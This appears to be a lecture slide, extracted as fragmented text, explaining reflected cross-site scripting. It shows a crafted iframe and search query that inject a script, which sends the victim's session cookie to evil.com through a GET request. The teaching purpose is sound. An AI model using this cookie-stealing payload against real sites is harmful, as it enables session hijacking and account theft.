 GET /page.html
session cookie
<iframe
src=https://chirpbook.com
/search.php?query=<script
>win.open(”http://evil.co
m/steal.cgi?cookie=“+docu
ment.cookie);</script>>
</iframe>
GET /search.php?query=<script>…
evil.com
Bernardo’s
browser
chirpbook.
com
Forces browser to
make GET request to
/search.php with
crafted query param
<body>
Query results for
<script>win.open(”http://
evil.com/steal.cgi?cookie
=“+document.cookie);</scr
ipt>
</body>
GET /steal.cgi?cookie=
Browser evaluates this
JS—puts cookie in
URL and makes GET
request
6